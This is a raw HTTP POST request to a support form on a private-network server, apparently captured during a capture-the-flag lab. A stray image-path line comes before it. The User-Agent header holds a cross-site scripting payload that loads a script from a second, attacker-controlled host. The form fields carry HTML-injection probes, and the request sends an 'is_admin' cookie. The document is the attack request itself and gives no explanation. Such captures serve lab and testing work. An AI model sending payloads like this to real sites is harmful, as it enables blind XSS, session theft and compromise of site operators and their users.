 POST /support HTTP/1.1
Host: 10.10.11.8:5000
User-Agent: <script src="http://10.10.14.11/test.js"></script>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://10.10.11.8:5000
Connection: keep-alive
Referer: http://10.10.11.8:5000/support
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1
Priority: u=0, i
fname=<h1>test</h1>&lname=<h1>test</h1>&email=a%40a.com&phone=a&message=
<h1>test</h1>